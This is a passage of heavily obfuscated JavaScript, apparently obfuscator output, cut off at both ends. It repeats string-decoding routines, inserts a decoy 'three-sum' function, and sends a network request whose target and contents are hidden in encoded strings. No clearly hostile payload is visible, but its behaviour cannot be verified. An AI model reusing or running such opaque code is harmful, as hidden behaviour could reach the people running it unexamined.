Yu9e6L=qYGDYU.indexOf(j2CLJD[laKqz7]);if(Yu9e6L===-g7qxukq[0x1])continue;if(jf2O4dc<g7qxukq[0x0]){jf2O4dc=Yu9e6L}else{FvXU2dh(jf2O4dc+=Yu9e6L*g7qxukq[0xa],QT8eWeC|=jf2O4dc<<gyJewBw,gyJewBw+=(jf2O4dc&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],gyJewBw-=g7qxukq[0x2])}while(gyJewBw>g7qxukq[0x8]);jf2O4dc=-g7qxukq[0x1]}}if(jf2O4dc>-g7qxukq[0x1]){EPLIahr.push((QT8eWeC|jf2O4dc<<gyJewBw)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function QT8eWeC(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=EPLIahr(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(qYGDYU=MbU_ni(o_PWk4(g7qxukq[0x129])+g7qxukq[0xdd]+WVjrjW),j2CLJD=iRbleI(o_PWk4(g7qxukq[0x10b]))(qYGDYU[o_PWk4(g7qxukq[0x12a])](o_PWk4(0x22f)+QT8eWeC(0x230))[QT8eWeC(g7qxukq[0x96])](QT8eWeC(0x232)+QT8eWeC(0x233))[QT8eWeC(0x234)]()),j2CLJD=iRbleI(QT8eWeC(0x235))(j2CLJD)?g7qxukq[0x0]:j2CLJD,SkMRDA=this[QT8eWeC(g7qxukq[0x94])]!=g7qxukq[0x0]?this[QT8eWeC(g7qxukq[0x94])][QT8eWeC(0x237)](g7qxukq[0x95]):[]);if(SkMRDA[QT8eWeC(0x238)](WVjrjW)<g7qxukq[0x0]){SkMRDA[QT8eWeC(0x239)](WVjrjW)}if(SkMRDA[QT8eWeC(0x23a)]>g7qxukq[0x0]){this[QT8eWeC(g7qxukq[0x94])]=SkMRDA[QT8eWeC(0x23b)](g7qxukq[0x95])}if(j2CLJD>g7qxukq[0x0]&&qYGDYU[QT8eWeC(g7qxukq[0x96])](QT8eWeC(g7qxukq[0x99]))[QT8eWeC(g7qxukq[0x96])](QT8eWeC(0x23d))[g7qxukq[0x101]](QT8eWeC(0x23e))){var gyJewBw;QPgEK4(jf2O4dc);function jf2O4dc(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x28]]=\"8sJWVBiSbkLwy{.YFGD]~;<zPvq\\\"?jl!,}A=6^fogOuI:`#7%RxmCTK|2e[dZ09@$hE5tc4_H3n(>1N/X)arMQ*+Up&\",WVjrjW[-g7qxukq[0x97]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[-g7qxukq[0x1c]]=WVjrjW[-g7qxukq[0x97]].length,WVjrjW[g7qxukq[0x1]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x98]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[-g7qxukq[0x1c]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[g7qxukq[0x28]].indexOf(WVjrjW[-g7qxukq[0x97]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x98]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x98]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x98]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x98]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[g7qxukq[0x98]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x1]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x98]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x98]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x1]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x98]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x1]])}function laKqz7(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=jf2O4dc(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}FvXU2dh(qYGDYU[QT8eWeC(g7qxukq[0x96])](QT8eWeC(g7qxukq[0x99]))[QT8eWeC(g7qxukq[0x96])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),qYGDYU[laKqz7(g7qxukq[0x9a])](laKqz7(0x243))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),MbU_ni(laKqz7(g7qxukq[0x9f])+WVjrjW+g7qxukq[0x9e])[laKqz7(g7qxukq[0x9a])](laKqz7(0x245))[laKqz7(g7qxukq[0x9c])]()[laKqz7(g7qxukq[0x9d])](),MbU_ni(laKqz7(g7qxukq[0x9f])+WVjrjW+g7qxukq[0x9e])[laKqz7(0x246)](laKqz7(0x247)),gyJewBw=iRbleI(laKqz7(0x248))(MbU_ni(laKqz7(0x249))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[laKqz7(g7qxukq[0x9d])]()),gyJewBw=iRbleI(laKqz7(0x24a))(gyJewBw)?g7qxukq[0x0]:gyJewBw-j2CLJD);if(gyJewBw>g7qxukq[0x0]){QPgEK4(Yu9e6L);function Yu9e6L(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x1]]=\"DBKOG`!#Szd_c[JpFEQ=8e+|l;Xjfnr@(3g0]CT1I?/)yANktM^sRW5a<oU9Z$mbHYxwh>&v\\\"V:*L~2%}q,4uP.6{7i\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x48]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[g7qxukq[0x43]]=[],WVjrjW[g7qxukq[0x35]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xa0]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x2]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x2]]<WVjrjW[g7qxukq[0x48]];WVjrjW[g7qxukq[0x2]]++){WVjrjW[g7qxukq[0x17]]=WVjrjW[g7qxukq[0x1]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x2]]]);if(WVjrjW[g7qxukq[0x17]]===-g7qxukq[0x1])continue;if(WVjrjW[g7qxukq[0x5]]<g7qxukq[0x0]){WVjrjW[g7qxukq[0x5]]=WVjrjW[g7qxukq[0x17]]}else{FvXU2dh(WVjrjW[g7qxukq[0x5]]+=WVjrjW[g7qxukq[0x17]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x35]]|=WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0xa0]],WVjrjW[g7qxukq[0xa0]]+=(WVjrjW[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x43]].push(WVjrjW[g7qxukq[0x35]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x35]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xa0]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xa0]]>g7qxukq[0x8]);WVjrjW[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(WVjrjW[g7qxukq[0x5]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x43]].push((WVjrjW[g7qxukq[0x35]]|WVjrjW[g7qxukq[0x5]]<<WVjrjW[g7qxukq[0xa0]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x43]])}function YBHONl(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=Yu9e6L(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}MbU_ni(laKqz7(g7qxukq[0xa1]))[laKqz7(g7qxukq[0x9a])](laKqz7(g7qxukq[0x9b]))[YBHONl(0x24c)]()[YBHONl(0x24d)](gyJewBw)}else{QPgEK4(HINtud);function iUvd06l(WVjrjW){var qYGDYU=\"6CITborWgmJjlAdXnZGPBRkv~uz=VK.w{`NHs5L]x}3&\\\",E?Ueqyt[OS$4|:h+(%;2@c!F#Q>Y*fMD)7<a_/910p^i8\",j2CLJD,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc,laKqz7;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],QT8eWeC=g7qxukq[0x0],gyJewBw=g7qxukq[0x0],jf2O4dc=-g7qxukq[0x1]);for(laKqz7=g7qxukq[0x0];laKqz7<SkMRDA;laKqz7++){var Yu9e6L=qYGDYU.indexOf(j2CLJD[laKqz7]);if(Yu9e6L===-g7qxukq[0x1])continue;if(jf2O4dc<g7qxukq[0x0]){jf2O4dc=Yu9e6L}else{FvXU2dh(jf2O4dc+=Yu9e6L*g7qxukq[0xa],QT8eWeC|=jf2O4dc<<gyJewBw,gyJewBw+=(jf2O4dc&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(QT8eWeC&g7qxukq[0x3]),QT8eWeC>>=g7qxukq[0x2],gyJewBw-=g7qxukq[0x2])}while(gyJewBw>g7qxukq[0x8]);jf2O4dc=-g7qxukq[0x1]}}if(jf2O4dc>-g7qxukq[0x1]){EPLIahr.push((QT8eWeC|jf2O4dc<<gyJewBw)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function HINtud(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=iUvd06l(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}MbU_ni(laKqz7(g7qxukq[0xa1]))[laKqz7(g7qxukq[0x9a])](laKqz7(0x24e)+laKqz7(0x24f))[HINtud(0x250)]()[HINtud(0x251)]()}if(this[laKqz7(0x252)]){if(gyJewBw>g7qxukq[0x0]){FvXU2dh(QPgEK4(ZhhwGw),QPgEK4(cqX1pH8));function cqX1pH8(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[g7qxukq[0x4b]]=\"CY}NgALhPkeEVu\\\"wD(HsR3^B%Qrn<t?xpjX_T*c!OI;y+q`#U@{mo7$:.fa~1K6i[zS9lv0bF2]=/ZWd&,JGM548>)|\",WVjrjW[g7qxukq[0x1e]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0xa2]]=WVjrjW[g7qxukq[0x1e]].length,WVjrjW[-g7qxukq[0xa5]]=[],WVjrjW[g7qxukq[0x57]]=g7qxukq[0x0],WVjrjW[g7qxukq[0xc]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa4]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0xa2]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[-g7qxukq[0xa3]]=WVjrjW[g7qxukq[0x4b]].indexOf(WVjrjW[g7qxukq[0x1e]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[-g7qxukq[0xa3]]===-g7qxukq[0x1])continue;if(WVjrjW[-g7qxukq[0xa4]]<g7qxukq[0x0]){WVjrjW[-g7qxukq[0xa4]]=WVjrjW[-g7qxukq[0xa3]]}else{FvXU2dh(WVjrjW[-g7qxukq[0xa4]]+=WVjrjW[-g7qxukq[0xa3]]*g7qxukq[0xa],WVjrjW[g7qxukq[0x57]]|=WVjrjW[-g7qxukq[0xa4]]<<WVjrjW[g7qxukq[0xc]],WVjrjW[g7qxukq[0xc]]+=(WVjrjW[-g7qxukq[0xa4]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[-g7qxukq[0xa5]].push(WVjrjW[g7qxukq[0x57]]&g7qxukq[0x3]),WVjrjW[g7qxukq[0x57]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0xc]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0xc]]>g7qxukq[0x8]);WVjrjW[-g7qxukq[0xa4]]=-g7qxukq[0x1]}}if(WVjrjW[-g7qxukq[0xa4]]>-g7qxukq[0x1]){WVjrjW[-g7qxukq[0xa5]].push((WVjrjW[g7qxukq[0x57]]|WVjrjW[-g7qxukq[0xa4]]<<WVjrjW[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[-g7qxukq[0xa5]])}function ZhhwGw(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=cqX1pH8(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU[laKqz7(g7qxukq[0x9a])](laKqz7(0x253))[laKqz7(0x254)]()[ZhhwGw(0x255)](gyJewBw)}else{FvXU2dh(QPgEK4(MLjY_i),QPgEK4(h_FL4AL));function h_FL4AL(...WVjrjW){FvXU2dh(WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1],WVjrjW[-g7qxukq[0xa6]]=\"xFOUaGpcIlbmZ&~f4iET)2<W>DhXk;?K$RCB=L:wv[5n+He(Jo91@d/qAg|VjQNP6sS*t!{\\\"M]Yrz_3%#0.},yu8`7^\",WVjrjW[-g7qxukq[0xa7]]=\"\"+(WVjrjW[g7qxukq[0x0]]||\"\"),WVjrjW[g7qxukq[0x12]]=WVjrjW[-g7qxukq[0xa7]].length,WVjrjW[g7qxukq[0x3e]]=[],WVjrjW[-g7qxukq[0xa8]]=g7qxukq[0x0],WVjrjW[g7qxukq[0x24]]=g7qxukq[0x0],WVjrjW[-g7qxukq[0xa9]]=-g7qxukq[0x1]);for(WVjrjW[g7qxukq[0x1f]]=g7qxukq[0x0];WVjrjW[g7qxukq[0x1f]]<WVjrjW[g7qxukq[0x12]];WVjrjW[g7qxukq[0x1f]]++){WVjrjW[-g7qxukq[0xaa]]=WVjrjW[-g7qxukq[0xa6]].indexOf(WVjrjW[-g7qxukq[0xa7]][WVjrjW[g7qxukq[0x1f]]]);if(WVjrjW[-g7qxukq[0xaa]]===-g7qxukq[0x1])continue;if(WVjrjW[-g7qxukq[0xa9]]<g7qxukq[0x0]){WVjrjW[-g7qxukq[0xa9]]=WVjrjW[-g7qxukq[0xaa]]}else{FvXU2dh(WVjrjW[-g7qxukq[0xa9]]+=WVjrjW[-g7qxukq[0xaa]]*g7qxukq[0xa],WVjrjW[-g7qxukq[0xa8]]|=WVjrjW[-g7qxukq[0xa9]]<<WVjrjW[g7qxukq[0x24]],WVjrjW[g7qxukq[0x24]]+=(WVjrjW[-g7qxukq[0xa9]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(WVjrjW[g7qxukq[0x3e]].push(WVjrjW[-g7qxukq[0xa8]]&g7qxukq[0x3]),WVjrjW[-g7qxukq[0xa8]]>>=g7qxukq[0x2],WVjrjW[g7qxukq[0x24]]-=g7qxukq[0x2])}while(WVjrjW[g7qxukq[0x24]]>g7qxukq[0x8]);WVjrjW[-g7qxukq[0xa9]]=-g7qxukq[0x1]}}if(WVjrjW[-g7qxukq[0xa9]]>-g7qxukq[0x1]){WVjrjW[g7qxukq[0x3e]].push((WVjrjW[-g7qxukq[0xa8]]|WVjrjW[-g7qxukq[0xa9]]<<WVjrjW[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(WVjrjW[g7qxukq[0x3e]])}function MLjY_i(...WVjrjW){WVjrjW[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[WVjrjW[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[WVjrjW[g7qxukq[0x0]]]=h_FL4AL(YcDJ5C[WVjrjW[g7qxukq[0x0]]])}return Eu3OYA[WVjrjW[g7qxukq[0x0]]]}qYGDYU[laKqz7(g7qxukq[0x9a])](MLjY_i(0x256)+MLjY_i(0x257)+g7qxukq[0xab])[MLjY_i(0x258)]()[MLjY_i(0x259)]()}}}},[o_PWk4(0x25a)]:function(){this[o_PWk4(g7qxukq[0x1a2])](g7qxukq[0x39]);return g7qxukq[0x37]},[o_PWk4(g7qxukq[0xac])+o_PWk4(g7qxukq[0x19c])]:function(MbU_ni){var WVjrjW=this,qYGDYU;if(WVjrjW[o_PWk4(g7qxukq[0xad])]&&!WVjrjW[o_PWk4(g7qxukq[0xae])]){return g7qxukq[0x37]}if(MbU_ni==g7qxukq[0x39]){function j2CLJD(MbU_ni){var WVjrjW=\"eEOidYMKsgPb+FkrLI6^WTNy#a~&*,4ZtjBcfJ?}VGh9zlDo8|{(5RQ@;)S/>$]CX!_pHAUm3.n:7=vu1w[x0\\\"2%<`q\",qYGDYU,j2CLJD,SkMRDA,EPLIahr,o_PWk4,Eu3OYA,YcDJ5C;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),j2CLJD=qYGDYU.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],Eu3OYA=-g7qxukq[0x1]);for(YcDJ5C=g7qxukq[0x0];YcDJ5C<j2CLJD;YcDJ5C++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[YcDJ5C]);if(QT8eWeC===-g7qxukq[0x1])continue;if(Eu3OYA<g7qxukq[0x0]){Eu3OYA=QT8eWeC}else{FvXU2dh(Eu3OYA+=QT8eWeC*g7qxukq[0xa],EPLIahr|=Eu3OYA<<o_PWk4,o_PWk4+=(Eu3OYA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);Eu3OYA=-g7qxukq[0x1]}}if(Eu3OYA>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|Eu3OYA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function SkMRDA(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=j2CLJD(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}if(o_PWk4(0x25d)in HINtud){EPLIahr()}function EPLIahr(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x0],MbU_ni[g7qxukq[0xaf]]=function(MbU_ni){var WVjrjW=MbU_ni.length,qYGDYU,j2CLJD,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=[],j2CLJD=g7qxukq[0x0],SkMRDA=g7qxukq[0x0],MbU_ni.sort((MbU_ni,WVjrjW)=>MbU_ni-WVjrjW));for(EPLIahr=g7qxukq[0x0];EPLIahr<WVjrjW;EPLIahr++){if(EPLIahr>g7qxukq[0x0]&&MbU_ni[EPLIahr]===MbU_ni[EPLIahr-g7qxukq[0x1]])continue;FvXU2dh(j2CLJD=EPLIahr+g7qxukq[0x1],SkMRDA=WVjrjW-g7qxukq[0x1]);while(j2CLJD<SkMRDA)if(MbU_ni[EPLIahr]+MbU_ni[j2CLJD]+MbU_ni[SkMRDA]<g7qxukq[0x0]){j2CLJD++}else if(MbU_ni[EPLIahr]+MbU_ni[j2CLJD]+MbU_ni[SkMRDA]>g7qxukq[0x0]){SkMRDA--}else{qYGDYU.push([MbU_ni[EPLIahr],MbU_ni[j2CLJD],MbU_ni[SkMRDA]]);while(j2CLJD<SkMRDA&&MbU_ni[j2CLJD]===MbU_ni[j2CLJD+g7qxukq[0x1]])j2CLJD++;while(j2CLJD<SkMRDA&&MbU_ni[SkMRDA]===MbU_ni[SkMRDA-g7qxukq[0x1]])SkMRDA--;FvXU2dh(j2CLJD++,SkMRDA--)}}return qYGDYU},iRbleI(o_PWk4(g7qxukq[0x147])).log(MbU_ni[g7qxukq[0xaf]]))}FvXU2dh(WVjrjW[SkMRDA(0x25f)]=g7qxukq[0x37],iRbleI(SkMRDA(0x260))(WVjrjW[SkMRDA(0x261)]))}FvXU2dh(qYGDYU=WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0xb1])]>=g7qxukq[0xb2]?WVjrjW[o_PWk4(g7qxukq[0xb0])][o_PWk4(g7qxukq[0xb1])]:g7qxukq[0xb2],WVjrjW[o_PWk4(g7qxukq[0xb5])](function(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x0],QPgEK4(SkMRDA),QPgEK4(j2CLJD));function j2CLJD(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[g7qxukq[0x28]]=\"=LgMNGaBn|\\\"0>Hj8@J4*ufA~&xt.o#Q%+)`mr^D/:IdV_zbT$C<2yOksvelKwpXqY65iE!1F?PU(],[3R9SWZ{}h7;c\",MbU_ni[g7qxukq[0x46]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0xc]]=MbU_ni[g7qxukq[0x46]].length,MbU_ni[g7qxukq[0x1d]]=[],MbU_ni[g7qxukq[0xa0]]=g7qxukq[0x0],MbU_ni[-g7qxukq[0xb3]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x1f]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0xc]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[g7qxukq[0x22]]=MbU_ni[g7qxukq[0x28]].indexOf(MbU_ni[g7qxukq[0x46]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x1f]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x1f]]=MbU_ni[g7qxukq[0x22]]}else{FvXU2dh(MbU_ni[g7qxukq[0x1f]]+=MbU_ni[g7qxukq[0x22]]*g7qxukq[0xa],MbU_ni[g7qxukq[0xa0]]|=MbU_ni[g7qxukq[0x1f]]<<MbU_ni[-g7qxukq[0xb3]],MbU_ni[-g7qxukq[0xb3]]+=(MbU_ni[g7qxukq[0x1f]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x1d]].push(MbU_ni[g7qxukq[0xa0]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0xa0]]>>=g7qxukq[0x2],MbU_ni[-g7qxukq[0xb3]]-=g7qxukq[0x2])}while(MbU_ni[-g7qxukq[0xb3]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x1f]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x1f]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x1d]].push((MbU_ni[g7qxukq[0xa0]]|MbU_ni[g7qxukq[0x1f]]<<MbU_ni[-g7qxukq[0xb3]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x1d]])}function SkMRDA(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=j2CLJD(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}WVjrjW[o_PWk4(g7qxukq[0xb4])]=iRbleI(SkMRDA(0x264))(function(){WVjrjW[SkMRDA(0x265)+SkMRDA(0x266)](g7qxukq[0x39])},qYGDYU)}))},[o_PWk4(g7qxukq[0xb5])]:function(WVjrjW){var qYGDYU,j2CLJD;function SkMRDA(WVjrjW){var qYGDYU=\"yEUDXHSLjilNkQsCmRbOBtaGhYPreWVJFocqMAIdZTfKg1un,#_px+)w`$.*605^=2v\\\"/89][~?(%<|}&37@:4z;!>{\",j2CLJD,SkMRDA,EPLIahr,MbU_ni,o_PWk4,Eu3OYA,YcDJ5C;FvXU2dh(j2CLJD=\"\"+(WVjrjW||\"\"),SkMRDA=j2CLJD.length,EPLIahr=[],MbU_ni=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],Eu3OYA=-g7qxukq[0x1]);for(YcDJ5C=g7qxukq[0x0];YcDJ5C<SkMRDA;YcDJ5C++){var QT8eWeC=qYGDYU.indexOf(j2CLJD[YcDJ5C]);if(QT8eWeC===-g7qxukq[0x1])continue;if(Eu3OYA<g7qxukq[0x0]){Eu3OYA=QT8eWeC}else{FvXU2dh(Eu3OYA+=QT8eWeC*g7qxukq[0xa],MbU_ni|=Eu3OYA<<o_PWk4,o_PWk4+=(Eu3OYA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(EPLIahr.push(MbU_ni&g7qxukq[0x3]),MbU_ni>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);Eu3OYA=-g7qxukq[0x1]}}if(Eu3OYA>-g7qxukq[0x1]){EPLIahr.push((MbU_ni|Eu3OYA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(EPLIahr)}function EPLIahr(WVjrjW){if(typeof Eu3OYA[WVjrjW]===g7qxukq[0x9]){return Eu3OYA[WVjrjW]=SkMRDA(YcDJ5C[WVjrjW])}return Eu3OYA[WVjrjW]}qYGDYU=this;if(qYGDYU[o_PWk4(g7qxukq[0xb6])]){return g7qxukq[0x37]}FvXU2dh(qYGDYU[o_PWk4(g7qxukq[0xb6])]=g7qxukq[0x39],j2CLJD=g7qxukq[0x39],qYGDYU[EPLIahr(0x267)+\"bs\"](),this[EPLIahr(0x268)]=iRbleI(EPLIahr(g7qxukq[0xba]))[EPLIahr(0x26a)]()(qYGDYU[EPLIahr(0x26b)]+EPLIahr(0x26c),{[EPLIahr(g7qxukq[0xb7])]:EPLIahr(0x26e),[EPLIahr(0x26f)]:EPLIahr(0x270),[EPLIahr(0x271)]:{[EPLIahr(0x272)]:iRbleI(EPLIahr(0x273))[EPLIahr(0x274)](qYGDYU[EPLIahr(0x275)]),[EPLIahr(0x276)+EPLIahr(0x277)+EPLIahr(0x278)]:qYGDYU[EPLIahr(0x279)],[EPLIahr(0x27a)]:qYGDYU[EPLIahr(0x27b)],[EPLIahr(0x27c)+EPLIahr(0x27d)]:qYGDYU[EPLIahr(g7qxukq[0x108])],[EPLIahr(0x27f)]:qYGDYU[EPLIahr(g7qxukq[0x109])],[EPLIahr(0x281)]:qYGDYU[EPLIahr(g7qxukq[0x107])]?g7qxukq[0x1]:g7qxukq[0x0]}})[EPLIahr(0x283)](QPgEK4(function(...SkMRDA){SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1];if(SkMRDA[g7qxukq[0x0]][EPLIahr(g7qxukq[0xb7])]==EPLIahr(0x284)){QPgEK4(o_PWk4);function o_PWk4(...SkMRDA){FvXU2dh(SkMRDA[g7qxukq[0x4]]=g7qxukq[0x1],SkMRDA[g7qxukq[0x28]]=\"uABjOWcMlTns*V}Z0;5o&xk/hY7.?ge4[zU($r1:]SpF|Gv26q\\\"iaw!J3y=NK^C_{H8#mEt9bDQ>PX~)+@%fIR,`Ld<\",SkMRDA[g7qxukq[0x1e]]=\"\"+(SkMRDA[g7qxukq[0x0]]||\"\"),SkMRDA[g7qxukq[0xb8]]=SkMRDA[g7qxukq[0x1e]].length,SkMRDA[g7qxukq[0x3e]]=[],SkMRDA[g7qxukq[0x7]]=g7qxukq[0x0],SkMRDA[g7qxukq[0x8b]]=g7qxukq[0x0],SkMRDA[-g7qxukq[0xb9]]=-g7qxukq[0x1]);for(SkMRDA[g7qxukq[0x1f]]=g7qxukq[0x0];SkMRDA[g7qxukq[0x1f]]<SkMRDA[g7qxukq[0xb8]];SkMRDA[g7qxukq[0x1f]]++){SkMRDA[g7qxukq[0x22]]=SkMRDA[g7qxukq[0x28]].indexOf(SkMRDA[g7qxukq[0x1e]][SkMRDA[g7qxukq[0x1f]]